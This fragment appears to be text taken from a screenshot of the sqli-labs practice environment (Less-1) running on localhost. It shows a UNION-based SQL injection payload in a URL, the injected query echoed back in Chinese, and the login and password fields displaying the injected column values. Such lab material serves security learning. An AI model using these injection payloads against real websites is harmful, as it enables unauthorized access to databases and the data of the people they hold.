 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,3+--+
搜索
Welcome Dhakkan
你的 sql 语句是：SELECT * FROM users WHERE id='-1' union select 1,2,3 -- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1